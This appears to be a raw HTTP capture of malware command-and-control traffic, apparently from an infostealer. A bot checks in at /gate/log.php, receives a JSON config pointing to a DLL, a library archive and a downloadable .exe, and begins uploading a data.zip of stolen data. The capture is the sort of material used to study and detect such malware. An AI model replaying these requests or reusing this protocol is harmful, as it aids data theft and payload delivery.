 POST /gate/log.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
Host: 35.189.105.242
params=Ym90X2lkPTkwMDU5QzM3LTEzMjAtNDFBNC1CNThELTJCNzVBOTg1MEQyRl9hZG1pbiZjb25maWdfaWQ9NGVkZTQxZmUwZWE5NjMwMzRhM2Q2NWYwZGQ0NDJkZTQ2NzFjMjE0ZiZkYXRhPW51
bGw=HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 30 Sep 2019 19:36:57 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Access-Control-Allow-Origin: *
{"url":"http://35.189.105.242/file_handler/file.php?
hash=559f10a49e5f74c12b67d2b61c0dea701f752e43&js=cbe0dbfb63ca8503c1938fc9cdd5f5f3818d81b9&callback=http://35.189.105.242/
gate","attachment_url":"http://35.189.105.242/gate/sqlite3.dll","libraries":"http://35.189.105.242/gate/libs.zip","ip":"89.187.165.57","config":
{"masks":null,"loader_urls":["https://mygift.space/download/beam.exe"]},"is_screen_enabled":0,"is_history_enabled":0}HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 30 Sep 2019 19:36:57 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Access-Control-Allow-Origin: *
{"url":"http://35.189.105.242/file_handler/file.php?
hash=559f10a49e5f74c12b67d2b61c0dea701f752e43&js=cbe0dbfb63ca8503c1938fc9cdd5f5f3818d81b9&callback=http://35.189.105.242/
gate","attachment_url":"http://35.189.105.242/gate/sqlite3.dll","libraries":"http://35.189.105.242/gate/libs.zip","ip":"89.187.165.57","config":
{"masks":null,"loader_urls":["https://mygift.space/download/beam.exe"]},"is_screen_enabled":0,"is_history_enabled":0}POST /file_handler/file.php?
hash=559f10a49e5f74c12b67d2b61c0dea701f752e43&js=cbe0dbfb63ca8503c1938fc9cdd5f5f3818d81b9&callback=http://35.189.105.242/gate HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/form-data, boundary=Jfbvjwj3489078yuyetu
Content-Length: 2152
Host: 35.189.105.242
._=
--Jfbvjwj3489078yuyetu
content-disposition: form-data; name="file"; filename="data.zip"
Content-Type: application/octet-stream